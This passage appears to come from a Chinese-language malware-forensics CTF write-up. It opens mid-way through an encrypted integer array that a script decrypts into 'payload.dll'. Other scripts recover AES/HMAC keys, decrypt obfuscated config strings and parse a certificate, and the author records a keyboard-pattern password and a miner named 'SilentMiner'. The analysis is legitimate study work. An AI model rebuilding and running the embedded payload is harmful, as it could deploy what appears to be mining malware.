7,1010994564,193051718,1695871585,3496132855,1477987832,107810469,2406864476,2762167113,71003331,2972156160,552418389,2035746467,317458496,3180176715,1788488820,4177305399,342580024,2536720196,576498656,1615134393,2318761174,3853278329,1639655808,453975536,690239861,1065892576,85533587,1870390629,34554073,2785891708,2347093395,4013882595,2986842766,3210085570,1582373062,1960457229,1917029882,4253484827,1282155437,436341776,1719812374,2908416653,2538046245,1690365388,1720814573,2850774197,3932554037,2336693471,1096606098,620990506,3530547070,2469908754,1144400355,1457327234,485031156,1546596455,2002765303,1185701711,2472032625,2252729145,4036532115,1673749367,1693031720,3774720859,2869239137,4141699443,1765248755,1807278901,2339814182,3971644937,3590676915,2808771108,2645876370,1082243282,3277770324,1083092745,57833822,1932028846,533623815,1596402344,210960503,713496720,1820047525,477256759,1731222103,2916117395,830654259,2279205641,268609196,275516739,2254288911,2316542872,844052622,3407215538,2702803772,4190605818,2867727642,193664990,4292714501,2302028825,2645596145,850797524,3477764877,2764778219,975951328,3447809294,706224829,1326413080,1045142270,2800478324,1840373797,3906900653,938638477,1935889646,138288328,3265341008,3736266198,2503247470,3459405888,2441220265,4162172376,2077700550,51851722,1928899002,3620948152,2566138317,2637889278,2447180583,1107542869,295590487,3580175655,2049172530,2165707380,212493624,104339015,1177675398,3578775197,3612137930,13434589,3387644884,4241496608,226922728,2835590250,3683441713,592601298,924448771,1911351316,1263802786,899797365,2113610089,778219712,2529579270,3207606659,578743618,1533845175,3013666381,4191935624,553336170,4118624197,3015474748,3502536587,2896550610,2361016078,2616311153,2667869212,582800545,1977146870,1221707513,2241977671,418934230,2420818111,3959365399,971123200,69545973,969990939,2232857107,1502520397,3197926218,1460004452,2538464599,1183603441,197764748,992250999,3160393773,1217712229,2824537542,43058990,3613429059,3593930720,4231608698,3711618583,1703500442,1484837520,1004144902,3867389187,2887672720,2040724411,270900472,2364822388,1526873973,4107842132,1498214531,3807321614,781493015,239574785,1246482368,3332886689,3250357798,4151972631,3096780923,1032042045,268128406,1319989437,2178698369,2542734740,2183394960,3387040379,2704277631,3174258532,125204530,2676622582,3920216819,2136174024,416398071,3754131279,3067773441,3915041987,351094495,674731605,305878278,3730948669,3401455142,3143742084,3822793248,2138304907,1769231844,3495897757,416822618,69618312,3516188957,64443925,3945347633,1520182617,2386713683,2536438325,4227170106,2853367760,2155628747,3272077046,2603206171,715569164,771678159,2836605673,3689832017,2969380130,2484643733,2767991618,3863324415,4126897297,1093648133,3401724287,3070442686,4174028799,498287706,4108456632,3731530199,3332737343,2110125146,1450861706,3899796516,806623952,404213910,1766800573,246357134,465007763,2985752504,832127967,1307762206,2396740281,4060383010,1047015221,1560255145,2915315795,2487036640,2673434142,2434694172,1000654899,1329077226,91525547,2603881212,1330332781,3533508316,486798854,170913415,1971650086,287635584,3540641725,3552456758,2338748964,3860509458,3304593358,1595582931,2728186237,1710578143,3069113162,850825345,85105605,4014854526,1090043217,1476929628,85851642,244396813,98457633,502864777,1804211609,3155491372,1567675865,474419121,1145638611,515350295,1346984507,2898975320,562711981,1140039044,2737589489,313936664,4187020948,911297002,2461772880,3928843452,1431543806,3694220210,3823741795,587620345,31235454,933508415,2410173759,344393562,4172363496,1920526947,4171802075,3070807527,46735268,2838184434,493406071,1631898450,158087601,1388587532,293610023,1608571618,750634441,1880364313,1228883146,3760516332,3299106759,1259316597,2143096977,2665744619,4205403511,3556708793,338977090,3728465417,195079879,1618630859,3264498634,1728131210,1680930899,3126588061,959340841,543969209,4507912,2676631582,426023015,4247261643,3594097372,4250472189,2729397073,749531727,1970525185,1758718644,4100668316,3137482681,568826986,2248775140,2230508247,4185763765,3993992332,1953918222,2376273225,3384762370,4264347513,2091516776,2986806937,395389481,1944593920,80986310,21777301,4116274016,320597723,4059308,3428044274,2681979264,3650819267,498256804,3511391935,1429177800,2786419282,4146587514,1619184565,184294478,2193108831,2886576796,3933530696,774076919,2327775171,1582914359,3358698739,3699588179,3343938407,2071264212,1592132424,3676091619,3459456367,435334995,619501979,1624688746,979603013,1108747524,3922063508,3781339202,3305564054,2303544151,1857620848,3931750986,1729833608,3584171643,2240694049,1276387476,4268284850,3627313437,2436557952,3742694993,256816831,36864508,861085811,3942785975,2121519974,2980111354,3064504383,3268489714,3672939733,2955902792,2257433762,3785378301,1878022722,2044385677,2796292510,798657579,2511008760,1739078019,3915553843,858625859,3932575613,2382292867,2854115837,963200349,97523304,2057133381,220733578,3739524120,888977507,1705318001,436686339,1165773899,345807871,1614597149,1604113701,1542575489,948311938,727127006,2386234679,2270191626,2433734053,1208327244,1964212065,3525143568,2887820104,79857158,3095016212,3193859099,2345797626,1486489104,2564531287,3758300015,2893965176,1159664902,4238054281,4004554516,1614566747,679868631,2366125925,3261784684,752044709,1509708066,3752099281,563885371,790708185,109319672,997424536,4209798988,417115700,1854140015,2657015755,3125675270,891359211,784645404,462223245,4244160625,936960566,3441292421,291830638,2785019884,2880903228,2082545398,1364284460,2872233832,3534172926,3801672439,1240509124,855105288,3029545288,3504878216,1369760530,3140116866,181462325,3219080329,190073758,1460784952,4293889391,2463494565,2251577794,586787054,577674211,34156509,314679667,3536885507,854055424,875068624,3601736529,587009494,262248323,3394755176,781657358,3095676633,1117031255,3443594643
    ]
    A1 = 3835457050
    out = decrypt_uint_array(A0, A1)
    out_file = "payload.dll"
    with open(out_file, "wb") as f:
        f.write(out)
    print(f"已写出 {out_file},大小 {len(out)} 字节。")


根据源码编写脚本:
import base64
from Crypto.Cipher import AES
from Crypto.Hash import HMAC, SHA256, SHA1
from Crypto.Protocol.KDF import PBKDF2

master_key_b64 = "T0FsdFpUeDRJWjQ3cUJOcTY4ZjJ3bFdMakVlZ0FVNU4="
master_key = base64.b64decode(master_key_b64)

QCCUHWkvVAhF = bytes([
    191, 235, 30, 86, 251, 205, 151, 59, 178, 25, 2, 36, 48, 165, 120, 67,
    0, 61, 86, 68, 210, 30, 98, 185, 212, 241, 128, 231, 230, 195, 57, 65
])

key_material = PBKDF2(master_key, QCCUHWkvVAhF, dkLen=96, count=50000, hmac_hash_module=SHA1)
aes_key = key_material[:32]
hmac_key = key_material[32:]

def verify_hmac(cipher_data):
    mac_stored = cipher_data[:32]
    mac_calc = HMAC.new(hmac_key, cipher_data[32:], SHA256).digest()
    return mac_stored == mac_calc

def decrypt(cipher_b64):
    cipher_data = base64.b64decode(cipher_b64)
    if not verify_hmac(cipher_data):
        raise ValueError("HMAC wrong")
    iv = cipher_data[32:48]
    encrypted = cipher_data[48:]
    cipher = AES.new(aes_key, AES.MODE_CBC, iv)
    plaintext = cipher.decrypt(encrypted)
    pad_len = plaintext[-1]
    return plaintext[:-pad_len].decode('utf-8')

fields = {
    "rTyiZddviemNeU": "6zZEnI7MhcYXiV8lvFeafJHNGeKh24okyUaObEQRiVmO4MXDk0hZ+OtSWSwK7OqR2Z2rAj8sXXMemkklRKr+CjGNzZQTinvLZ/O6NhuS4O8=",
    "CmMjCXtOrOI": "E1mahHAESxdl1ONyOlkowDjs0BJSWnK0s8LVvRqycvmgB3vFaOYa7vM44MzxrVGjQGLgChJguLd8aLSzaGEheQ==",
    "YgzoCVybIqI": "jKQfL3GCmRDNpYvBWQFUi+VKRlfIWnrCjRVwvHnC9m3Dil+jo129V7/R3h8ZMw7qbFSa7abg6QCIjbMGnWMhyA==",
    "chMBOqjtWAC": "av2xkFGWeiK+7X1Y2x0AzstaYg9xItA/99ieb+BZ14yse38ccP1H/FTLiRecnZCY0ZkieJ+f/oO+VessQpnNlQ==",
    "cOhXozgXbZO": "26dUteR/DWCvnMXAOVc1Xy2PlFTGrfNX93Hb45Qk2ppN4XSjuHSBuoxt976pO1XDkeCmyukWc8XBVHu30HdoDg==",
    "gEPRUKyZRngpNmh": "ms9SjkQ3ynIUij52HPzBmSuZocHhyi+1OhmXEllBixG0Z3WzjBVk6+UQ74V1qYxM5XhDTBqAEoPFetrD6kx6AQ==",
    "oblgFmCnSsO": "hQMVQKp5lgnzT8E7x1YqrlIuiHmQrYWH3NN9nH29cI04DP6rWlUm9vpbpTj3OOmj4a7KNdud8A9A7vJaxf91MA==",
    "duyxoqUGfu": "wSbh3NdpxIZWt4x9kU12+0gMlU/KyeoUPeOtZSLD4VSGUqVzrXlC5ntmQ2IuqlgjYQXGnVJKgrAiG3JiBcQrVw==",
    "nMQLYyqPLUHDkK": "XOh3WS8927qxbTjK5ZEIitlpkDV8nKNLH1amL2O8mdnRY2/6vlDeRraExIF3sRvzrOMJ1dbOsY10uvP4ur5www==",
    "CTztGrlYRVRiEHrM": "BX595lkhAdGWqyhw6ztgIBxW3vVvJ72HEUckxJO12ZLd0dFZmt+ajmG6VI2orNoDz8rG1tDvG/8QQBDYcjPccxNsQ/KneOabYpCFhSqA+UHzaDJhqNsQD6uXlV4TS/nQHIxwe41VJEKhv0+jdQuahv5KwmUOEdYpixxnilLmF6ol+gDtSA06d3PF1X5xAGGPlFC0+ubJq+f561DLjzHFi6sannyHEvClRpeNsx6I68ogZLZpxc1dTjgiQ/M2avQBuid8qxOop1FCN+O5Gytopayut1XMmqLqA4iU13/0E+fb3yKAUiF/0zRHJQFaqRk4xaGVSCqhgQHe2L6FO2y5Du6PbA3LirHJ8OugqOHPzOSIvcRRJpEtBYERlcykFGQKs8b7lOek6xcFMaJBLnVY+7UWbBnGB7dXhPUEYTxOl7QO+1Y+vJ7ngWoCXvWWV5bfwm+rUJBJwz0lKKTpFRyfYzsbm6ARKkRdZDqFRJyO9i57vypMWVGnZI1HxlXqHRSxgwlcE2NnoykEFkJbjQDSnG56A8GyHgqHP0vbCjvfbc59tOciXWlZwFY3cr+32ow23uBuj7WhGgghETa0DbntetsfZFi4EeOPRZS8phxfu/ufSERM4xurwj50+kEd5TgGs63QjMV7zsxtKDKQ5QIFT40Wh6PBAMTN10ErC6VWH939mLONfJIcnhz3I0QUy/3QjL4kMQ/uYqXrFx8QSSuQgCOIyTQUaEMD2G9MV49AA8tiDqi439lNr8qcST2XG+hpeGkjeY9bv2r95mbRS8C56ee+5UnhFio8w56pE7HDRW9OmDubX/9CIBg1OAlobfHbv5zAoaEdvey/kSuPRaBHRL6Ud6aj4QszPZlLpfeG+aT2IBPQEmN8Ye7Vi79t+9ytafhnRQuxxYhZYD/D7pqTeNXXqrP7wiQIsKTksSALE/rHM0mLdO5U9t+7zyhQYhW+te6imieEzoWAQH3ugGgs/Q=="
    ......
}

for k, v in fields.items():
    try:
        print(f"{k}: {decrypt(v)}")
    except Exception as e:
        print(f"{k} 解密失败:", e)

md5{aes-256-cbc_key}这个地方我真懒得喷。。。试了半天aes-cbc_key
可以得到证书信息
import base64
from cryptography import x509
from cryptography.hazmat.backends import default_backend

base64_cert = """MIIE+DCCAuCgAwIBAgIQALrlFDzTF7vkTYcD8BZ7tzANBgkqhkiG9w0BAQ0FADAdMRswGQYDVQQDDBJIdW5hbiBIdWltZW5nIGx0ZC4wIBcNMjUwODEzMDczODQ5WhgPOTk5OTEyMzEyMzU5NTlaMB0xGzAZBgNVBAMMEkh1bmFuIEh1aW1lbmcgbHRkLjCCAiIwDQYJKoZIhvcNAQEBBQADggIPADCCAgoCggIBAJFf9cTFYSJtKk7Q4DQKr6erb8nW9vsTw6iIBS8KKJkCNDK17lnYmIyLz0IZhA11g1Br0I6pxWhhyZ22ZSgQKAFonuDB0O+OqnAGmY7N1RODcunCJq1iQEtWAptb0oYMoF4CCNAlxUh86ZRACb/XbjhQ0iOxckIdWI2nbOhWx4LGR2MeXcc1W7In9hemr1k38QBpAmLF3/AoMyaNmhJ351jN0emLTRl28xPiCYhM3KlaYAUDSClWYtbdxdiPLw8D1HDCrmGbUbOz99ZzUrB8UpRoFdGn992qnaQdWn6GlUNhBfKOm9hiOjEbm/7xPiU6/m/lyOMtSSP0voYiZ/tjTO2I/OXojARmNNkHBE4UhjwBA9VOq03W3rMx6/DkFQ6knd83CdPWbTauXzIlKiF5aEREM/8+Cw5d8M10KIemdve7J4HzYA2AmZIFPoRVMDe2eKAIdwzk5VAGJdr42XvW/6b9FetDWgOw3Fvqblh7aHFMDDvcP4RkJoYS6aIXO+AZHUx9R9iNgrY+xTheMnQCHvpvElPbQ2kvyQfji5uzTdO5ROOAUtT25v70QjOJjcm8GXTA/6nFDoobazDPjK4oOLbjV3QpMaqlAoHeE8v1pSDBGJCvfm5mnKdZ3cSks7IGPpslx32flBrtV8HcxbBTgQuMy4xQ3PMSu49vJ8wasrShAgMBAAGjMjAwMB0GA1UdDgQWBBT29RtU36My/Gv2xeuESZ6/SSiQYTAPBgNVHRMBAf8EBTADAQH/MA0GCSqGSIb3DQEBDQUAA4ICAQCQ09CMgc+XhCj57RIjmAiNgTrthdk9BBM5d0zK9VcVpXZVKe68dPC+mDyYcLGFihfNmkPztQcO5pfxR/B/se+Pse98F8OH04rolrZQGk1MjblK5hhRvJjCj9SSlrBqyw8W0eMMAYxYAXcUerYxMNwHLWnqZXn+XNqqtenJ8ODxgRQA/XiLE/GlmnaNPqe4Dzqcggn7wfSHyBQlTpVyCrw39KRH8pg30oXcLEFooAQtGAGt+f1nwAm7p19RvNeur9USPietbw8kXt/uJolpiJinwt0rKT2WuGitx2St34XRl3NGSnq76sFvFAa+nA7j2Npc1eZW/SNdH1Jxg769Dbfk+rUbv2t0t89kGrG+SeafpLgbCZdb7NsFjT93A2jaN7vAdZO1sQWDLbCa/m4XrSKtM0XEmYLe3hKQPJFX2UGXirjC+e28dIXu7PVwTY72Yk+eHtEpT4OBvngFuUO36qPt4eCyM3ZP3LD40dcL+QJUgLnxgiyYh1VBAEVQuHTVHVUie7imGl3WHeVQXx3JjFev5dX6Qyvbib90cVt8W4fv99x9bZPi77nIq9e8mevNjAEJnvZdpb2XJ9zz6iMUr3Y5F8V4XhksjWKzAGAUGTllHqMHSDKMh6ZcDk4XOTJXoJy7CuH5UPXBpqJfMSpEfL7Z0uEbVr92wl2cEtKOYC11jA=="""  # 你完整的证书
pem_cert = "-----BEGIN CERTIFICATE-----\n" + "\n".join([base64_cert[i:i+64] for i in range(0, len(base64_cert), 64)]) + "\n-----END CERTIFICATE-----"

cert = x509.load_pem_x509_certificate(pem_cert.encode(), default_backend())

print(cert.subject)
discord?discord搁哪呢鸽们?
不知道从哪个犄角旮旯里找到的密码,rockyou都没有,最后hint:键盘密码
1qaz2wsx#EDC
哦~原来这样的键盘密码啊 我真笑了 ~~~///(^v^)\\\~~~
然后这个地方提交的是keepass密码。。。。。。
SilentMiner
攻击者的ip地址&次数
